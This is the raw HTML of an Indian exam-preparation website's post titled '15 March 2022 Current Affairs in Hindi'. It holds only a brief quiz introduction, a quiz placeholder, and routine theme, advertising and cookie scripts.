<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11822"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">More</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 8 " style="margin-left:5px;"  aria-label="Toggle More"><span class="caret"><svg fill="currentColor" aria-label="Dropdown" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11825"><div class="wrap"><a href="https://testpur.in/geography-test-series/">Geography</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160435"><div class="wrap"><a href="https://testpur.in/computer-test-series/">Computer</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160439"><div class="wrap"><a href="https://testpur.in/english-test-series/">English</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><div class="wrap"><a href="https://testpur.in/political-science-test-series/">Political science</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160440"><div class="wrap"><a href="https://testpur.in/hindi-test-series/">Hindi</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160441"><div class="wrap"><a href="https://testpur.in/indian-constitution-test-series/">Indian constitution</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160442"><div class="wrap"><a href="https://testpur.in/economics-test-series/">Economics</a></div></li>
</ul>
</li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2));}</style>

	
	<main id="content" class="neve-main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-8344"
					class="nv-single-post-wrap col post-8344 post type-post status-publish format-standard hentry category-current-affairs">
				<div class="entry-header" ><div class="nv-title-meta-wrap"><small class="neve-breadcrumbs-wrapper"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><a href="https://testpur.in">Home</a><span class="separator"> - </span><a href="https://testpur.in/category/current-affairs/">Current Affairs</a><span class="separator"> - </span><span class="last">15 March 2022 Current Affairs in Hindi</span></nav></small><h1 class="title entry-title">15 March 2022 Current Affairs in Hindi</h1><ul class="nv-meta-list"><li  class="meta author vcard "><span class="author-name fn">by <a href="https://testpur.in/author/bishnoiisab/" title="Posts by bishnoiisab" rel="author">bishnoiisab</a></span></li><li class="meta date posted-on "><time class="entry-date published" datetime="2022-03-15T13:30:17+05:30" content="2022-03-15">March 15, 2022</time></li></ul></div></div><div class="nv-content-wrap entry-content"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22956736512/Displaynew', [[250, 250], [300, 250], [336, 280], 'fluid'], 'div-gpt-ad-1764929555492-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /22956736512/Displaynew -->
<div id='div-gpt-ad-1764929555492-0' style='min-width: 250px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1764929555492-0'); });
  </script>
</div></div>

<p>Welcome to Current affairs test most likely asked in competitive exams like HSSC, HSSC Clerk, SSC, SSC CGL, SSC MTS, BANK PO, BANK CLERK, Haryana Police, Delhi Police, Railway, RRB JE, RRB NTPC etc. In this test given 10 question. You get 1 mark for each correct answer. we share<br>important Questions related to Current affairs Quiz. This Current Affairs is one of the important section in all competitive exams.</p>


<p>[wpViralQuiz id=8346]</p><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" crossorigin="anonymous"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/22956736512/Displaynew', [[300, 250], [336, 280], 'fluid', [250, 250]], 'div-gpt-ad-1764929954576-0').addService(googletag.pubads());
    googletag.enableServices();
  });
</script><!-- /22956736512/Displaynew -->
<div id='div-gpt-ad-1764929954576-0' style='min-width: 250px; min-height: 250px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1764929954576-0'); });
  </script>
</div></div>

<!-- CONTENT END 1 -->
</div>			</article>
			<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://testpur.in/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-1-april-2025/">Daily Current Affairs April 1st 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-02-april-2025/">Daily Current Affairs April 2nd 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-31-march-2025/">Daily Current Affairs March 31st 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-30-march-2025/">Daily Current Affairs March 30th 2025 | Latest News | Download Free PDF</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://testpur.in/daily-current-affairs-29-march-2025/">Daily Current Affairs Mar 29th 2025 | Latest News | Download Free PDF</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-48/#comment-35871">Hindi Test -48</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-50/#comment-35869">Hindi Test-50</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/hindi-test-50/#comment-35868">Hindi Test-50</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">Anupam</span> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/science-test-57/#comment-35863">Science Test-57</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://toda">Rinku meena</a> on <a class="wp-block-latest-comments__comment-link" href="https://testpur.in/computer-tset-41/#comment-33895">Computer Test-41</a></footer></article></li></ol></div></div></div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-main layout-full-contained"
	id="cb-row--footer-main"
	data-row-id="main" data-show-on="desktop">
	<div
		class="footer--row-inner footer-main-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-main row--wrapper row "
				data-section="hfg_footer_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-center tablet-left mobile-left"><div class="item--inner builder-item--footer-menu has_menu"
		data-section="footer_menu_primary"
		data-item-id="footer-menu">
	<div class="component-wrap">
	<div role="navigation" class="nav-menu-footer"
		aria-label="Footer Menu">

		<ul id="footer-menu" class="footer-menu nav-ul"><li id="menu-item-177168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177168"><div class="wrap"><a href="https://testpur.in/about/">About</a></div></li>
<li id="menu-item-177170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177170"><div class="wrap"><a href="https://testpur.in/term-condition/">Term &#038; Condition</a></div></li>
<li id="menu-item-177171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177171"><div class="wrap"><a href="https://testpur.in/disclaimer/">Disclaimer</a></div></li>
<li id="menu-item-177169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177169"><div class="wrap"><a href="https://testpur.in/contact/">Contact</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</div>

<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
		data-section="neve_sidebar-widgets-footer-four-widgets"
		data-item-id="footer-four-widgets">
		<div class="widget-area">
		<div id="block-8" class="widget widget_block widget_text">
<p class="has-text-align-right">Copyright 2023. All right Reserved. <a href="https://testpur.in" data-type="link" data-id="testpur.in">Testpur.in</a></p>
</div>	</div>
	</div>

</div></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
    
      window.googletag = window.googletag || {cmd: []};
      
      var interstitialSlot;
      googletag.cmd.push(function() {
        interstitialSlot = googletag.defineOutOfPageSlot('/22956736512/Interstitial-Ad1',
            googletag.enums.OutOfPageFormat.INTERSTITIAL);
        interstitialSlot.addService(googletag.pubads());
        googletag.pubads().enableSingleRequest();
        googletag.pubads().set('page_url', 'https://testpur.in');
        googletag.enableServices();
        googletag.display(interstitialSlot);
      });
</script>
<script type="text/javascript" defer src="https://testpur.in/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.3" id="wp-legal-pages-jquery-cookie-js"></script>
<script type="text/javascript" id="neve-script-js-extra">
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/testpur.in\/wp-admin\/admin-ajax.php","nonce":"4c0bc6db4a","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://testpur.in/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.7.2" id="neve-script-js" async></script>
<script type="text/javascript" id="neve-script-js-after">
/* <![CDATA[ */
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
var menuCarets=document.querySelectorAll(".nav-ul li > .wrap > .caret");menuCarets.forEach(function(e){e.addEventListener("keydown",e=>{13===e.keyCode&&(e.target.parentElement.classList.toggle("active"),e.target.getAttribute("aria-pressed")&&e.target.setAttribute("aria-pressed","true"===e.target.getAttribute("aria-pressed")?"false":"true"))}),e.parentElement.parentElement.addEventListener("focusout",t=>{!e.parentElement.parentElement.contains(t.relatedTarget)&&(e.parentElement.classList.remove("active"),e.setAttribute("aria-pressed","false"))})});
function initNoLinkDD() {
    var noLinkDDs = document.querySelectorAll(
		'.header-menu-sidebar-inner .menu-item-has-children a[href="#"]'
	);

    if( noLinkDDs.length < 1 ) {
        return;
	}

    noLinkDDs.forEach( function (noLinkDD) {
        var dropdownButton = noLinkDD.parentElement.querySelector('button');
		noLinkDD.addEventListener('click', function (e) {
			e.preventDefault();
            dropdownButton.click();
		});
	});
}
window.addEventListener('DOMContentLoaded', initNoLinkDD);
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
